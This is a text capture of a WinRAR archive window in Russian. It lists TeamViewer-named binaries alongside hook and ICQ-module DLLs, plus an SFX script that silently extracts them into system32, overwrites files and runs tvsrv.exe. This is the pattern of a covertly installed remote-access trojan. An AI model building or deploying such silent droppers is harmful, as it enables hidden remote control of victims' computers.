 Файл Команды Операции Избранное Параметры Справка
Добавить Извлечь... Тест Просмотр Удалить Найти Мастер Информация Вирусы Комментарий Защита SFX
кусок.rar - RAR архив, размер исходных файлов 5 499 256 байт
Имя
..
HOOKDLL.dll
IcqMod.dll
Teamviewer_Resource_en.dll
trmw32.exe
TS.dll
tv.dll
tvsrv.exe
;Расположенный ниже комментарий содержит команды SFX-сценария
Path=%windir%\system32
SavePath
Setup=tvsrv.exe
Silent=1
Overwrite=1